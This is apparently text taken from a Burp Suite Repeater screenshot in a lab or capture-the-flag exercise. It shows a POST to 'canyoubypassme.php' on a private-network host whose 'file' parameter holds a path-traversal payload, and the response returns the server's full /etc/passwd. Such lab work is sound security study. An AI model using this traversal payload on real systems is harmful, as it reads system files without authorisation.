 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.0.167
Request
Raw Params Headers Hex
POST /lavalamp/canyoubypassme.php HTTP/1.1
Host: 192.168.0.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.167/lavalamp/canyoubypassme.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Upgrade-Insecure-Requests: 1
file=A/../../etc/passwd&read=Download+the+number
Response
Raw Headers Hex HTML Render
<input type=text name=file placeholder=integer><br><br><input type=submit name=read
value="Download the number"></form>
</td></tr></table>
<div id="right"></div><div align=center><textarea
rows=20 cols=60>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
</textarea>